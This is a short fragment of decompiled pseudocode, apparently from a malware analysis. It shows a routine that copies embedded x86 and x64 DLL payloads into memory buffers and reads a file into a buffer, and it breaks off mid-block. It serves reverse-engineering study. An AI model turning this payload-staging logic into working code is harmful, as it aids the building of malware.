 do
{
payload_ptr = &DLL_payload_x86;
if ( v1 )
payload_ptr = &DLL_payload_x64;
payload_creation = *(DWORD **)&FileName[4 * v1 + 260];
(&payloads)[v1] = payload_creation;
qmemcpy(payload_creation, payload_ptr, v1 != 0 ? 0xC8A4 : 0x4060);
(&payloads)[v1] = (DWORD *)((char *)(&payloads)[v1] + (v1 != 0 ? 0xC8A4 : 0x4060));
++v1;
}
while ( v1 < 2 );
v4 = CreateFileA(FileName, 0x80000000, 1u, 0, 3u, 4u, 0);
v5 = v4;
if ( v4 == (HANDLE)-1 )
{
GlobalFree(*(HGLOBAL *)&FileName[260]);
GlobalFree(*(HGLOBAL *)&FileName[264]);
result = 0;
}
else
{
v6 = GetFileSize(v4, 0);
v7 = payloads;
v8 = v6;
v9 = payloads + 1;
*payloads = v6;
ReadFile(v5, v9, v6, &NumberOfBytesRead, 0);
if ( NumberOfBytesRead == v8 )
{
qmemcpy(v12, v7, v8 + 4);
CloseHandle(v5);
result = (HGLOBAL)1;
}